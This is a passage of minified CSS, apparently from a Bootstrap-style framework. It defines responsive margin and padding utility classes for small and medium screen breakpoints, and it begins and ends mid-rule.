important}.ml-sm-6{margin-left:3rem!important}.ms-sm-6{margin-left:3rem!important}.me-sm-6{margin-right:3rem!important}.ps-sm-6{padding-left:3rem!important}.pe-sm-6{padding-right:3rem!important}.ml-sm-7{margin-left:3.5rem!important}.ms-sm-7{margin-left:3.5rem!important}.me-sm-7{margin-right:3.5rem!important}.ps-sm-7{padding-left:3.5rem!important}.pe-sm-7{padding-right:3.5rem!important}.ml-sm-8{margin-left:4rem!important}.ms-sm-8{margin-left:4rem!important}.me-sm-8{margin-right:4rem!important}.ps-sm-8{padding-left:4rem!important}.pe-sm-8{padding-right:4rem!important}.ml-sm-9{margin-left:4.5rem!important}.ms-sm-9{margin-left:4.5rem!important}.me-sm-9{margin-right:4.5rem!important}.ps-sm-9{padding-left:4.5rem!important}.pe-sm-9{padding-right:4.5rem!important}.ml-sm-10{margin-left:5rem!important}.ms-sm-10{margin-left:5rem!important}.me-sm-10{margin-right:5rem!important}.ps-sm-10{padding-left:5rem!important}.pe-sm-10{padding-right:5rem!important}.mr-sm-0{margin-right:0rem!important}.ms-sm-0{margin-left:0rem!important}.me-sm-0{margin-right:0rem!important}.ps-sm-0{padding-left:0rem!important}.pe-sm-0{padding-right:0rem!important}.mr-sm-1{margin-right:0.5rem!important}.ms-sm-1{margin-left:0.5rem!important}.me-sm-1{margin-right:0.5rem!important}.ps-sm-1{padding-left:0.5rem!important}.pe-sm-1{padding-right:0.5rem!important}.mr-sm-2{margin-right:1rem!important}.ms-sm-2{margin-left:1rem!important}.me-sm-2{margin-right:1rem!important}.ps-sm-2{padding-left:1rem!important}.pe-sm-2{padding-right:1rem!important}.mr-sm-3{margin-right:1.5rem!important}.ms-sm-3{margin-left:1.5rem!important}.me-sm-3{margin-right:1.5rem!important}.ps-sm-3{padding-left:1.5rem!important}.pe-sm-3{padding-right:1.5rem!important}.mr-sm-4{margin-right:2rem!important}.ms-sm-4{margin-left:2rem!important}.me-sm-4{margin-right:2rem!important}.ps-sm-4{padding-left:2rem!important}.pe-sm-4{padding-right:2rem!important}.mr-sm-5{margin-right:2.5rem!important}.ms-sm-5{margin-left:2.5rem!important}.me-sm-5{margin-right:2.5rem!important}.ps-sm-5{padding-left:2.5rem!important}.pe-sm-5{padding-right:2.5rem!important}.mr-sm-6{margin-right:3rem!important}.ms-sm-6{margin-left:3rem!important}.me-sm-6{margin-right:3rem!important}.ps-sm-6{padding-left:3rem!important}.pe-sm-6{padding-right:3rem!important}.mr-sm-7{margin-right:3.5rem!important}.ms-sm-7{margin-left:3.5rem!important}.me-sm-7{margin-right:3.5rem!important}.ps-sm-7{padding-left:3.5rem!important}.pe-sm-7{padding-right:3.5rem!important}.mr-sm-8{margin-right:4rem!important}.ms-sm-8{margin-left:4rem!important}.me-sm-8{margin-right:4rem!important}.ps-sm-8{padding-left:4rem!important}.pe-sm-8{padding-right:4rem!important}.mr-sm-9{margin-right:4.5rem!important}.ms-sm-9{margin-left:4.5rem!important}.me-sm-9{margin-right:4.5rem!important}.ps-sm-9{padding-left:4.5rem!important}.pe-sm-9{padding-right:4.5rem!important}.mr-sm-10{margin-right:5rem!important}.ms-sm-10{margin-left:5rem!important}.me-sm-10{margin-right:5rem!important}.ps-sm-10{padding-left:5rem!important}.pe-sm-10{padding-right:5rem!important}.pt-sm-0{padding-top:0rem!important}.ms-sm-0{margin-left:0rem!important}.me-sm-0{margin-right:0rem!important}.ps-sm-0{padding-left:0rem!important}.pe-sm-0{padding-right:0rem!important}.pt-sm-1{padding-top:0.5rem!important}.ms-sm-1{margin-left:0.5rem!important}.me-sm-1{margin-right:0.5rem!important}.ps-sm-1{padding-left:0.5rem!important}.pe-sm-1{padding-right:0.5rem!important}.pt-sm-2{padding-top:1rem!important}.ms-sm-2{margin-left:1rem!important}.me-sm-2{margin-right:1rem!important}.ps-sm-2{padding-left:1rem!important}.pe-sm-2{padding-right:1rem!important}.pt-sm-3{padding-top:1.5rem!important}.ms-sm-3{margin-left:1.5rem!important}.me-sm-3{margin-right:1.5rem!important}.ps-sm-3{padding-left:1.5rem!important}.pe-sm-3{padding-right:1.5rem!important}.pt-sm-4{padding-top:2rem!important}.ms-sm-4{margin-left:2rem!important}.me-sm-4{margin-right:2rem!important}.ps-sm-4{padding-left:2rem!important}.pe-sm-4{padding-right:2rem!important}.pt-sm-5{padding-top:2.5rem!important}.ms-sm-5{margin-left:2.5rem!important}.me-sm-5{margin-right:2.5rem!important}.ps-sm-5{padding-left:2.5rem!important}.pe-sm-5{padding-right:2.5rem!important}.pt-sm-6{padding-top:3rem!important}.ms-sm-6{margin-left:3rem!important}.me-sm-6{margin-right:3rem!important}.ps-sm-6{padding-left:3rem!important}.pe-sm-6{padding-right:3rem!important}.pt-sm-7{padding-top:3.5rem!important}.ms-sm-7{margin-left:3.5rem!important}.me-sm-7{margin-right:3.5rem!important}.ps-sm-7{padding-left:3.5rem!important}.pe-sm-7{padding-right:3.5rem!important}.pt-sm-8{padding-top:4rem!important}.ms-sm-8{margin-left:4rem!important}.me-sm-8{margin-right:4rem!important}.ps-sm-8{padding-left:4rem!important}.pe-sm-8{padding-right:4rem!important}.pt-sm-9{padding-top:4.5rem!important}.ms-sm-9{margin-left:4.5rem!important}.me-sm-9{margin-right:4.5rem!important}.ps-sm-9{padding-left:4.5rem!important}.pe-sm-9{padding-right:4.5rem!important}.pt-sm-10{padding-top:5rem!important}.ms-sm-10{margin-left:5rem!important}.me-sm-10{margin-right:5rem!important}.ps-sm-10{padding-left:5rem!important}.pe-sm-10{padding-right:5rem!important}.pb-sm-0{padding-bottom:0rem!important}.ms-sm-0{margin-left:0rem!important}.me-sm-0{margin-right:0rem!important}.ps-sm-0{padding-left:0rem!important}.pe-sm-0{padding-right:0rem!important}.pb-sm-1{padding-bottom:0.5rem!important}.ms-sm-1{margin-left:0.5rem!important}.me-sm-1{margin-right:0.5rem!important}.ps-sm-1{padding-left:0.5rem!important}.pe-sm-1{padding-right:0.5rem!important}.pb-sm-2{padding-bottom:1rem!important}.ms-sm-2{margin-left:1rem!important}.me-sm-2{margin-right:1rem!important}.ps-sm-2{padding-left:1rem!important}.pe-sm-2{padding-right:1rem!important}.pb-sm-3{padding-bottom:1.5rem!important}.ms-sm-3{margin-left:1.5rem!important}.me-sm-3{margin-right:1.5rem!important}.ps-sm-3{padding-left:1.5rem!important}.pe-sm-3{padding-right:1.5rem!important}.pb-sm-4{padding-bottom:2rem!important}.ms-sm-4{margin-left:2rem!important}.me-sm-4{margin-right:2rem!important}.ps-sm-4{padding-left:2rem!important}.pe-sm-4{padding-right:2rem!important}.pb-sm-5{padding-bottom:2.5rem!important}.ms-sm-5{margin-left:2.5rem!important}.me-sm-5{margin-right:2.5rem!important}.ps-sm-5{padding-left:2.5rem!important}.pe-sm-5{padding-right:2.5rem!important}.pb-sm-6{padding-bottom:3rem!important}.ms-sm-6{margin-left:3rem!important}.me-sm-6{margin-right:3rem!important}.ps-sm-6{padding-left:3rem!important}.pe-sm-6{padding-right:3rem!important}.pb-sm-7{padding-bottom:3.5rem!important}.ms-sm-7{margin-left:3.5rem!important}.me-sm-7{margin-right:3.5rem!important}.ps-sm-7{padding-left:3.5rem!important}.pe-sm-7{padding-right:3.5rem!important}.pb-sm-8{padding-bottom:4rem!important}.ms-sm-8{margin-left:4rem!important}.me-sm-8{margin-right:4rem!important}.ps-sm-8{padding-left:4rem!important}.pe-sm-8{padding-right:4rem!important}.pb-sm-9{padding-bottom:4.5rem!important}.ms-sm-9{margin-left:4.5rem!important}.me-sm-9{margin-right:4.5rem!important}.ps-sm-9{padding-left:4.5rem!important}.pe-sm-9{padding-right:4.5rem!important}.pb-sm-10{padding-bottom:5rem!important}.ms-sm-10{margin-left:5rem!important}.me-sm-10{margin-right:5rem!important}.ps-sm-10{padding-left:5rem!important}.pe-sm-10{padding-right:5rem!important}.pl-sm-0{padding-left:0rem!important}.ms-sm-0{margin-left:0rem!important}.me-sm-0{margin-right:0rem!important}.ps-sm-0{padding-left:0rem!important}.pe-sm-0{padding-right:0rem!important}.pl-sm-1{padding-left:0.5rem!important}.ms-sm-1{margin-left:0.5rem!important}.me-sm-1{margin-right:0.5rem!important}.ps-sm-1{padding-left:0.5rem!important}.pe-sm-1{padding-right:0.5rem!important}.pl-sm-2{padding-left:1rem!important}.ms-sm-2{margin-left:1rem!important}.me-sm-2{margin-right:1rem!important}.ps-sm-2{padding-left:1rem!important}.pe-sm-2{padding-right:1rem!important}.pl-sm-3{padding-left:1.5rem!important}.ms-sm-3{margin-left:1.5rem!important}.me-sm-3{margin-right:1.5rem!important}.ps-sm-3{padding-left:1.5rem!important}.pe-sm-3{padding-right:1.5rem!important}.pl-sm-4{padding-left:2rem!important}.ms-sm-4{margin-left:2rem!important}.me-sm-4{margin-right:2rem!important}.ps-sm-4{padding-left:2rem!important}.pe-sm-4{padding-right:2rem!important}.pl-sm-5{padding-left:2.5rem!important}.ms-sm-5{margin-left:2.5rem!important}.me-sm-5{margin-right:2.5rem!important}.ps-sm-5{padding-left:2.5rem!important}.pe-sm-5{padding-right:2.5rem!important}.pl-sm-6{padding-left:3rem!important}.ms-sm-6{margin-left:3rem!important}.me-sm-6{margin-right:3rem!important}.ps-sm-6{padding-left:3rem!important}.pe-sm-6{padding-right:3rem!important}.pl-sm-7{padding-left:3.5rem!important}.ms-sm-7{margin-left:3.5rem!important}.me-sm-7{margin-right:3.5rem!important}.ps-sm-7{padding-left:3.5rem!important}.pe-sm-7{padding-right:3.5rem!important}.pl-sm-8{padding-left:4rem!important}.ms-sm-8{margin-left:4rem!important}.me-sm-8{margin-right:4rem!important}.ps-sm-8{padding-left:4rem!important}.pe-sm-8{padding-right:4rem!important}.pl-sm-9{padding-left:4.5rem!important}.ms-sm-9{margin-left:4.5rem!important}.me-sm-9{margin-right:4.5rem!important}.ps-sm-9{padding-left:4.5rem!important}.pe-sm-9{padding-right:4.5rem!important}.pl-sm-10{padding-left:5rem!important}.ms-sm-10{margin-left:5rem!important}.me-sm-10{margin-right:5rem!important}.ps-sm-10{padding-left:5rem!important}.pe-sm-10{padding-right:5rem!important}.pr-sm-0{padding-right:0rem!important}.ms-sm-0{margin-left:0rem!important}.me-sm-0{margin-right:0rem!important}.ps-sm-0{padding-left:0rem!important}.pe-sm-0{padding-right:0rem!important}.pr-sm-1{padding-right:0.5rem!important}.ms-sm-1{margin-left:0.5rem!important}.me-sm-1{margin-right:0.5rem!important}.ps-sm-1{padding-left:0.5rem!important}.pe-sm-1{padding-right:0.5rem!important}.pr-sm-2{padding-right:1rem!important}.ms-sm-2{margin-left:1rem!important}.me-sm-2{margin-right:1rem!important}.ps-sm-2{padding-left:1rem!important}.pe-sm-2{padding-right:1rem!important}.pr-sm-3{padding-right:1.5rem!important}.ms-sm-3{margin-left:1.5rem!important}.me-sm-3{margin-right:1.5rem!important}.ps-sm-3{padding-left:1.5rem!important}.pe-sm-3{padding-right:1.5rem!important}.pr-sm-4{padding-right:2rem!important}.ms-sm-4{margin-left:2rem!important}.me-sm-4{margin-right:2rem!important}.ps-sm-4{padding-left:2rem!important}.pe-sm-4{padding-right:2rem!important}.pr-sm-5{padding-right:2.5rem!important}.ms-sm-5{margin-left:2.5rem!important}.me-sm-5{margin-right:2.5rem!important}.ps-sm-5{padding-left:2.5rem!important}.pe-sm-5{padding-right:2.5rem!important}.pr-sm-6{padding-right:3rem!important}.ms-sm-6{margin-left:3rem!important}.me-sm-6{margin-right:3rem!important}.ps-sm-6{padding-left:3rem!important}.pe-sm-6{padding-right:3rem!important}.pr-sm-7{padding-right:3.5rem!important}.ms-sm-7{margin-left:3.5rem!important}.me-sm-7{margin-right:3.5rem!important}.ps-sm-7{padding-left:3.5rem!important}.pe-sm-7{padding-right:3.5rem!important}.pr-sm-8{padding-right:4rem!important}.ms-sm-8{margin-left:4rem!important}.me-sm-8{margin-right:4rem!important}.ps-sm-8{padding-left:4rem!important}.pe-sm-8{padding-right:4rem!important}.pr-sm-9{padding-right:4.5rem!important}.ms-sm-9{margin-left:4.5rem!important}.me-sm-9{margin-right:4.5rem!important}.ps-sm-9{padding-left:4.5rem!important}.pe-sm-9{padding-right:4.5rem!important}.pr-sm-10{padding-right:5rem!important}.ms-sm-10{margin-left:5rem!important}.me-sm-10{margin-right:5rem!important}.ps-sm-10{padding-left:5rem!important}.pe-sm-10{padding-right:5rem!important}.ml-sm-auto{margin-left:auto!important}.mr-sm-auto{margin-right:auto!important}.ms-sm-auto{margin-left:auto!important}.me-sm-auto{margin-right:auto!important}.mx-sm-auto{margin-left:auto!important;margin-right:auto!important}}@media (min-width:768px){.mt-md-0{margin-top:0rem!important}.ms-md-0{margin-left:0rem!important}.me-md-0{margin-right:0rem!important}.ps-md-0{padding-left:0rem!important}.pe-md-0{padding-right:0rem!important}.mt-md-1{margin-top:0.5rem!important}.ms-md-1{margin-left:0.5rem!important}.me-md-1{margin-right:0.5rem!important}.ps-md-1{padding-left:0.5rem!important}.pe-md-1{padding-right:0.5rem!important}.mt-md-2{margin-top:1rem!important}.ms-md-2{margin-left:1rem!important}.me-md-2{margin-right:1rem!important}.ps-md-2{padding-left:1rem!important}.pe-md-2{padding-right:1rem!important}.mt-md-3{margin-top:1.5rem!important}.ms-md-3{margin-left:1.5rem!important}.me-md-3{margin-right:1.5rem!important}.ps-md-3{padding-left:1.5rem!important}.pe-md-3{padding-right:1.5rem!important}.mt-md-4{margin-top:2rem!important}.ms-md-4{margin-left:2rem!important}.me-md-4{margin-right:2rem!important}.ps-md-4{padding-left:2rem!important}.pe-md-4{padding-right:2rem!important}.mt-md-5{margin-top:2.5rem!important}.ms-md-5{margin-left:2.5rem!important}.me-md-5{margin-right:2.5rem!important}.ps-md-5{padding-left:2.5rem!important}.pe-md-5{padding-right:2.5rem!important}.mt-md-6{margin-top:3rem!important}.ms-md-6{margin-left:3rem!important}.me-md-6{margin-right:3rem!important}.ps-md-6{padding-left:3rem!important}.pe-md-6{padding-right:3rem!important}.mt-md-7{margin-top:3.5rem!important}.ms-md-7{margin-left:3.5rem!important}.me-md-7{margin-right:3.5rem!important}.ps-md-7{padding-left:3.5rem!important}.pe-md-7{padding-right:3.5rem!important}.mt-md-8{margin-top:4rem!important}.ms-md-8{margin-left:4rem!important}.me-md-8{margin-right:4rem!important}.ps-md-8{padding-left:4rem!important}.pe-md-8{padding-right:4rem!important}.mt-md-9{margin-top:4.5rem!important}.ms-md-9{margin-left:4.5rem!important}.me-md-9{margin-right:4.5rem!important}.ps-md-9{padding-left:4.5rem!important}.pe-md-9{padding-right:4.5rem!important}.mt-md-10{margin-top:5rem!important}.ms-md-10{margin-left:5rem!important}.me-md-10{margin-right:5rem!important}.ps-md-10{padding-left:5rem!important}.pe-md-10{padding-right:5rem!important}.mb-md-0{margin-bottom:0rem!important}.ms-md-0{margin-left:0rem!important}.me-md-0{margin-right:0rem!important}.ps-md-0{padding-left:0rem!important}.pe-md-0{padding-right:0rem!important}.mb-md-1{margin-bottom:0.5rem!important}.ms-md-1{margin-left:0.5rem!important}.me-md-1{margin-right:0.5rem!important}.ps-md-1{padding-left:0.5rem!important}.pe-md-1{padding-right:0.5rem!important}.mb-md-2{margin-bottom:1rem!important}.ms-md-2{margin-left:1rem!important}.me-md-2{margin-right:1rem!important}.ps-md-2{padding-left:1rem!important}.pe-md-2{padding-right:1rem!important}.mb-md-3{margin-bottom:1.5rem!important}.ms-md-3{margin-left:1.5rem!important}.me-md-3{margin-right:1.5rem!important}.ps-md-3{padding-left:1.5rem!important}.pe-md-3{padding-right:1.5rem!important}.mb-md-4{margin-bottom:2rem!important}.ms-md-4{margin-left:2rem!important}.me-md-4{margin-right:2rem!important}.ps-md-4{padding-left:2rem!important}.pe-md-4{padding-right:2rem!important}.mb-md-5{margin-bottom:2.5rem!important}.ms-md-5{margin-left:2.5rem!important}.me-md-5{margin-right:2.5rem!important}.ps-md-5{padding-left:2.5rem!important}.pe-md-5{padding-right:2.5rem!important}.mb-md-6{margin-bottom:3rem!important}.ms-md-6{margin-left:3rem!important}.me-md-6{margin-right:3rem!important}.ps-md-6{padding-left:3rem!important}.pe-md-6{padding-right:3rem!important}.mb-md-7{margin-bottom:3.5rem!important}.ms-md-7{margin-left:3.5rem!important}.me-md-7{margin-right:3.5rem!important}.ps-md-7{padding-left:3.5rem!important}.pe-md-7{padding-right:3.5rem!important}.mb-md-8{margin-bottom:4rem!important}.ms-md-8{margin-left:4rem!important}.me-md-8{margin-right:4rem!important}.ps-md-8{padding-left:4rem!important}.pe-md-8{padding-right:4rem!important}.mb-md-9{margin-bottom:4.5rem!important}.ms-md-9{margin-left:4.5rem!important}.me-md-9{margin-right:4.5rem!important}.ps-md-9{padding-left:4.5rem!important}.pe-md-9{padding-right:4.5rem!important}.mb-md-10{margin-bottom:5rem!important}.ms-md-10{margin-left:5rem!important}.me-md-10{margin-right:5rem!important}.ps-md-10{padding-left:5rem!important}.pe-md-10{padding-right:5rem!important}.ml-md-0{margin-left:0rem!important}.ms-md-0{margin-left:0rem!important}.me-md-0{margin-right:0rem!important}.ps-md-0{padding-left:0rem!important}.pe-md-0{padding-right:0rem!important}.ml-md-1{margin-left:0.5rem!important}.ms-md-1{margin-left:0.5rem!important}.me-md-1{margin-right:0.5rem!important}.ps-md-1{padding-left:0.5rem!important}.pe-md-1{padding-right:0.5rem!important}.ml-md-2{margin-left:1rem!important}.ms-md-2{margin-left:1rem!important}.me-md-2{margin-right:1rem!important}.ps-md-2{padding-left:1rem!important}.pe-md-2{padding-right:1rem!important}.ml-md-3{margin-left:1.5rem!important}.ms-md-3{margin-left:1.5rem!important}.me-md-3{margin-right:1.5rem!important}.ps-md-3{padding-left:1.5rem!important}.pe-md-3{padding-right:1.5rem!important}.ml-md-4{margin-left:2rem!important}.ms-md-4{margin-left:2rem!important}.me-md-4{margin-right:2rem!important}.ps-md-4{padding-left:2rem!important}.pe-md-4{padding-right:2rem!important}.ml-md-5{margin-left:2.5rem!important}.ms-md-5{margin-left:2.5rem!important}.me-md-5{margin-right:2.5rem!important}.ps-md-5{padding-left:2.5rem!important}.pe-md-5{padding-right:2.5rem!important}.ml-md-6{margin-left:3rem!important}.ms-md-6{margin-left:3rem!important}.me-md-6{margin-right:3rem!important}.ps-md-6{padding-left:3rem!important}.pe-md-6{padding-right:3rem!important}.ml-md-7{margin-left:3.5rem!important}.ms-md-7{margin-left:3.5rem!important}.me-md-7{margin-right:3.5rem!important}.ps-md-7{padding-left:3.5rem!important}.pe-md-7{padding-right:3.5rem!important}.ml-md-8{margin-left:4rem!important}.ms-md-8{margin-left:4rem!important}.me-md-8{margin-right:4rem!important}.ps-md-8{padding-left:4rem!important}.pe-md-8{padding-right:4rem!important}.ml-md-9{margin-left:4.5rem!important}.ms-md-9{margin-left:4.5rem!important}.me-md-9{margin-right:4.5rem!important}.ps-md-9{padding-left:4.5rem!important}.pe-md-9{padding-right:4.5rem!important}.ml-md-10{margin-left:5rem!important}.ms-md-10{margin-left:5rem!important}.me-md-10{margin-right:5rem!important}.ps-md-10{padding-left:5rem!important}.pe-md-10{padding-right:5rem!important}.mr-md-0{margin-right:0rem!important}.ms-md-0{margin-left:0rem!important}.me-md-0{margin-right:0rem!important}.ps-md-0{padding-left:0rem!important}.pe-md-0{padding-right:0rem!important}.mr-md-1{margin-right:0.5rem!important}.ms-md-1{margin-left:0.5rem!important}.me-md-1{margin-right:0.5rem!important}.ps-md-1{padding-left:0.5rem!important}.pe-md-1{padding-right:0.5rem!important}.mr-md-2{margin-right:1rem!important}.ms-md-2{margin-left:1rem!important}.me-md-2{margin-right:1rem!important}.ps-md-2{padding-left:1rem!important}.pe-md-2{padding-right:1rem!important}.mr-md-3{margin-right:1.5rem!important}.ms-md-3{margin-left:1.5rem!important}.me-md-3{margin-right:1.5rem!important}.ps-md-3{padding-left:1.5rem!important}.pe-md-3{padding-right:1.5rem!important}.mr-md-4{margin-right:2rem!important}.ms-md-4{margin-left:2rem!important}.me-md-4{margin-right:2rem!important}.ps-md-4{padding-left:2rem!important}.pe-md-4{padding-right:2rem!important}.mr-md-5{margin-right:2.5rem!important}.ms-md-5{margin-left:2.5rem!important}.me-md-5{margin-right:2.5rem!important}.ps-md-5{padding-left:2.5rem!important}.pe-md-5{padding-right:2.5rem!important}.mr-md-6{margin-right:3rem!important}.ms-md-6{margin-left:3rem!important}.me-md-6{margin-right:3rem!important}.ps-md-6{padding-left:3rem!important}.pe-md-6{padding-right:3rem!important}.mr-md-7{margin-right:3.5rem!important}.ms-md-7{margin-left:3.5rem!important}.me-md-7{margin-right:3.5rem!important}.ps-md-7{padding-left:3.5rem!important}.pe-md-7{padding-right:3.5rem!important}.mr-md-8{margin-right:4rem!important}.ms-md-8{margin-left:4rem!important}.me-md-8{margin-right:4rem!important}.ps-md-8{padding-left:4rem!important}.pe-md-8{padding-right:4rem!important}.mr-md-9{margin-right:4.5rem!important}.ms-md-9{margin-left:4.5rem!important}.me-md-9{margin-right:4.5rem!important}.ps-md-9{padding-left:4.5rem!important}.pe-md-9{padding-right:4.5rem!important}.mr-md-10{margin-right:5rem!important}.ms-md-10{margin-left:5rem!important}.me-md-10{margin-right:5rem!important}.ps-md-10{padding-left:5rem!important}.pe-md-10{padding-right:5rem!important}.pt-md-0{padding-top:0rem!important}.ms-md-0{margin-left:0rem!important}.me-md-0{margin-right:0rem!important}.ps-md-0{padding-left:0rem!important}.pe-md-0{padding-right:0rem!important}.pt-md-1{padding-top:0.5rem!important}.ms-md-1{margin-left:0.5rem!important}.me-md-1{margin-right:0.5rem!important}.ps-md-1{padding-left:0.5rem!important}.pe-md-1{padding-right:0.5rem!important}.pt-md-2{padding-top:1rem!important}.ms-md-2{margin-left:1rem!important}.me-md-2{margin-right:1rem!important}.ps-md-2{padding-left:1rem!important}.pe-md-2{padding-right:1rem!important}.pt-md-3{padding-top:1.5rem!important}.ms-md-3{margin-left:1.5rem!important}.me-md-3{margin-right:1.5rem!important}.ps-md-3{padding-left:1.5rem!important}.pe-md-3{padding-right:1.5rem!important}.pt-md-4{padding-top:2rem!important}.ms-md-4{margin-left:2rem!important}.me-md-4{margin-right:2rem!important}.ps-md-4{padding-left:2rem!important}.pe-md-4{padding-right:2rem!important}.pt-md-5{padding-top:2.5rem!important}.ms-md-5{margin-left:2.5rem!important}.me-md-5{margin-right:2.5rem!important}.ps-md-5{padding-left:2.5rem!important}.pe-md-5{padding-right:2.5rem!important}.pt-md-6{padding-top:3rem!important}.ms-md-6{margin-left:3rem!important}.me-md-6{margin-right:3rem!important}.ps-md-6{padding-left:3rem!important}.pe-md-6{padding-right:3rem!important}.pt-md-7{padding-top:3.5rem!important}.ms-md-7{margin-left:3.5rem!important}.me-md-7{margin-right:3.5rem!important}.ps-md-7{padding-left:3.5rem!important}.pe-md-7{padding-right:3.5rem!important}.pt-md-8{padding-top:4rem!important}.ms-md-8{margin-left:4rem!important}.me-md-8{margin-right:4rem!important}.ps-md-8{padding-left:4rem!important}.pe-md-8{padding-right:4rem!important}.pt-md-9{padding-top:4.5rem!important}.ms-md-9{margin-left:4.5rem!important}.me-md-9{margin-right:4.5rem!important}.ps-md-9{padding-left:4.5rem!important}.pe-md-9{padding-right:4.5rem!important}.pt-md-10{padding-top:5rem!important}.ms-md-10{margin-left:5rem!important}.me-md-10{margin-right:5rem!important}.ps-md-10{padding-left:5rem!important}.pe-md-10{padding-right:5rem!important}.pb-md-0{padding-bottom:0rem!important}.ms-md-0{margin-left:0rem!important}.me-md-0{margin-right:0rem!important}.ps-md-0{padding-left:0rem!important}.pe-md-0{padding-right:0rem!important}.pb-md-1{padding-bottom:0.5rem!important}.ms-md-1{margin-left:0.5rem!important}.me-md-1{margin-right:0.5rem!important}.ps-md-1{padding-left:0.5rem!important}.pe-md-1{padding-right:0.5rem!important}.pb-md-2{padding-bottom:1rem!important}.ms-md-2{margin-left:1rem!important}.me-md-2{margin-right:1rem!important}.ps-md-2{padding-left:1rem!important}.pe-md-2{padding-right:1rem!important}.pb-md-3{padding-bottom:1.5rem!important}.ms-md-3{margin-left:1.5rem!important}.me-md-3{margin-right:1.5rem!important}.ps-md-3{padding-left:1.5rem!important}.pe-md-3{padding-right:1.5rem!important}.pb-md-4{padding-bottom:2rem!important}.ms-md-4{margin-left:2rem!important}.me-md-4{margin-right:2rem!important}.ps-md-4{padding-left:2rem!important}.pe-md-4{padding-right:2rem!important}.pb-md-5{padding-bottom:2.5rem!important}.ms-md-5{margin-left:2.5rem!important}.me-md-5{margin-right:2.5rem!important}.ps-md-5{padding-left:2.5rem!important}.pe-md-5{padding-right:2.5rem!important}.pb-md-6{padding-bottom:3rem!important}.ms-md-6{margin-left:3rem!important}.me-md-6{margin-right:3rem!important}.ps-md-6{padding-left:3rem!important}.pe-md-6{padding-right:3rem!important}.pb-md-7{padding-bottom:3.5rem!important}.ms-md-7{margin-left:3.5rem!important}.me-md-7{margin-right:3.5rem!important}.ps-md-7{padding-left:3.5rem!important}.pe-md-7{padding-right:3.5rem!important}.pb-md-8{padding-bottom:4rem!important}.ms-md-8{margin-left:4rem!important}.me-md-8{margin-right:4rem!important}.ps-md-8{padding-left:4rem!important}.pe-md-8{padding-right:4rem!important}.pb-md-9{padding-bottom:4.5rem!important}.ms-md-9{margin-left:4.5rem!important}.me-md-9{margin-right:4.5rem!important}.ps-md-9{padding-left:4.5rem!important}.pe-md-9{padding-right:4.5rem!important}.pb-md-10{padding-bottom:5rem!important}.ms-md-10{margin-left:5rem!important}.me-md-10{margin-right:5rem!important}.ps-md-10{padding-left:5rem!important}.pe-md-10{padding-right:5rem!important}.pl-md-0{padding-left:0rem!important}.ms-md-0{margin-left:0rem!important}.me-md-0{margin-right:0rem!important}.ps-md-0{padding-left:0rem!important}.pe-md-0{padding-right:0rem!important}.pl-md-1{padding-left:0.5rem!important}.ms-md-1{margin-left:0.5rem!important}.me-md-1{margin-right:0.5rem!important}.ps-md-1{padding-left:0.5rem!important}.pe-md-1{padding-right:0.5rem!important}.pl-md-2{padding-left:1rem!important}.ms-md-2{margin-left:1rem!important}.me-md-2{margin-right:1rem!important}.ps-md-2{padding-left:1rem!important}.pe-md-2{padding-right:1rem!important}.pl-md-3{padding-left:1.5rem!important}.ms-md-3{margin-left:1.5rem!important}.me-md-3{margin-right:1.5rem!important}.ps-md-3{padding-left:1.5rem!important}.pe-md-3{padding-right:1.5rem!important}.pl-md-4{padding-left:2rem!important}.ms-md-4{margin-left:2rem!important}.me-md-4{margin-right:2rem!important}.ps-md-4{padding-left:2rem!important}.pe-md-4{padding-right:2rem!important}.pl-md-5{padding-left:2.5rem!important}.ms-md-5{margin-left:2.5rem!important}.me-md-5{margin-right:2.5rem!important}.ps-md-5{padding-left:2.5rem!important}.pe-md-5{padding-right:2.5rem!important}.pl-md-6{padding-left:3rem!important}.ms-md-6{margin-left:3rem!important}.me-md-6{margin-right:3rem!important}.ps-md-6{padding-left:3rem!important}.pe-md-6{padding-right:3rem!important}.pl-md-7{padding-left:3.5rem!important}.ms-md-7{margin-left:3.5rem!important}.me-md-7{margin-right:3.5rem!important}.ps-md-7{padding-left:3.5rem!important}.pe-md-7{padding-right:3.5rem!important}.pl-md-8{padding-left:4rem!important}.ms-md-8{margin-left:4rem!important}.me-md-8{margin-right:4rem!important}.ps-md-8{padding-left:4rem!important}.pe-md-8{padding-right:4rem!important}.pl-md-9{padding-left:4.5rem!important}.ms-md-9{margin-left:4.5rem!important}.me-md-9{margin-right:4.5rem!important}.ps-md-9{padding-left:4.5rem!important}.pe-md-9{padding-right:4.5rem!important}.pl-md-10{padding-left:5rem!important}.ms-md-10{margin-left:5rem!important}.me-md-10{margin-right:5rem!important}.ps-md-10{padding-left:5rem!important}.pe-md-10{padding-right:5rem!important}.pr-md-0{padding-right:0rem!important}.ms-md-0{margin-left:0rem!important}.me-md-0{margin-right:0rem!important}.ps-md-0{padding-left:0rem!important}.pe-md-0{padding-right:0rem!important}.pr-md-1{padding-right:0.5rem!important}.ms-md-1{margin-left:0.5rem!important}.me-md-1{margin-right:0.5rem!important}.ps-md-1{padding-left:0.5rem!important}.pe-md-1{padding-right:0.5rem!important}.pr-md-2{padding-right:1rem!important}.ms-md-2{margin-left:1rem!important}.me-md-2{margin-right:1rem!important}.ps-md-2{padding-left:1rem!important}.pe-md-2{padding-right:1rem!important}.pr-md-3{padding-right:1.5rem!important}.ms-md-3{margin-left:1.5rem!important}.me-md-3{margin-right:1.5rem!important}.ps-md-3{padding-left:1.5rem!important}.pe-md-3{padding-right:1.5rem!important}.pr-md-4{padding-right:2rem!important}.ms-md-4{margin-left:2rem!important}.me-md-4{margin-right:2rem!important}.ps-md-4{padding-left:2rem!important}.pe-md-4{padding-right:2rem!important}.pr-md-5{padding-right:2.5rem!important}.ms-md-5{margin-left:2.5rem!important}.me-md-5{margin-right:2.5rem!important}.ps-md-5{padding-left:2.5rem!important}.pe-md-5{padding-right:2.5rem!important}.pr-md-6{padding-right:3rem!important}.ms-md-6{margin-left:3rem!important}.me-md-6{margin-right:3rem!important}.ps-md-6{padding-left:3rem!important}.pe-md-6{padding-right:3rem!important}.pr-md-7{padding-right:3.5rem!important}.ms-md-7{margin-left:3.5rem!important}.me-md-7{margin-right:3.5rem!important}.ps-md-7{padding-left:3.5rem!important}.pe-md-7{padding-right:3.5rem!important}.pr-md-8{padding-right:4rem!important}.ms-md-8{margin-left:4rem!important}.me-md-8{margin-right:4rem!important}.ps-md-8{padding-left:4rem!important}.pe-md-8{padding-right:4rem!important}.pr-md-9{padding-right:4.5rem!important}.ms-md-9{margin-left:4.5rem!important}.me-md-9{margin-right:4.5rem!important}.ps-md-9{padding-left:4.5rem!important}.pe-md-9{padding-right:4.5rem!important}.pr-md-10{padding-right:5rem!important}.ms-m